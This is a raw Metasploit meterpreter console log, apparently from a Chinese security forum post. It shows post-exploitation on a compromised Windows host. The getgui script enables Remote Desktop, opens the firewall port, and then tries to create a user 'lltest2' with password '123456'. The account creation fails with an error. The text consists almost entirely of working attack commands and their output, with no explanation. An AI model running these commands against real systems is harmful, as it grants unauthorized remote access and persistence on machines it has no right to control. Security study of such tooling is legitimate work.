 meterpreter >
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20171213.0915.rc
meterpreter > run getgui -u lltest2 -p 123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: lltest2 with Password: 123456
[-] Account could not be created
[-] Error:
[-]
[-]
[-] T HELPMSG 2224
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20171213.1121.rc
先知社区